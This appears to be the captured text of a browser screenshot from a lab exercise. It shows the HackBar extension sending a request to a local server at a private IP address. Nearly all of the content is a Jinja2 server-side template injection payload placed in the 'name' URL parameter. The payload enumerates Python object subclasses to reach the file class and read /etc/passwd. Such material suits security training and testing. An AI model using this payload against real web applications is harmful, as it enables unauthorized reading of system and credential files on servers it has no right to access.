 不安全 | 192.168.127.140:8000/?name={%%20for%20c%20in%20[].__class__.__base__.__subclasses__()%20%}{%%20i...
Elements Console Sources Network HackBar »
Hello
LOAD SPLIT EXECUTE TEST SQLI XSS L
URL
http://192.168.127.140:8000/?name=
{% for c in [].__class__.__base__.__subclasses__() %}
{% if c.__name__=='file' %}
{{ c("/etc/passwd").readlines() }}
{% endif %}
{% endfor %}
Enable POST ADD HEADER